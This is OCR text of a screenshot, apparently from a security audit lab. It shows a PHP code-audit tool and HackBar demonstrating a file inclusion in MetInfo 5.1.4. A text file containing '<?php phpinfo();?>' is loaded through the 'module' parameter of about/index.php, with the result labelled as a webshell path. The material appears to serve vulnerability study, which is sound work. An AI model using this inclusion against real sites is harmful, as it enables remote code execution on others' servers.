 D:\phpstudy\PHPTutorial\WWW\MetInfo5.1.4\about\1.txt
目 自动审计 全局搜索 审计插件 代码调试 函数查询 数据管理 正则编码 临时记录 系统配置 关于系统
TF-8 词句: 翻译: 翻译
首页 自动审计 common.inc.php 全局搜索 index.php module.php 1.txt
文字查找
1 <?php phpinfo();?>
~
~
~
~
查 找
文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
phpinfo() × http://192.168.0.101:9009/i... × +
无法访问纯真网络 无法连接GEO数据库 php 搜索 JS
INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL 192.168.0.101:9009/about/index.php?fmodule=7&module=1.txt
1 webshell 地址
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
禁用 Cookies CSS 表单 图片 网页信息 其他功能 标记 缩放 工具 查看源代码 选项
NETCRAFT Services [No information available]
PHP Version 5.4.45
php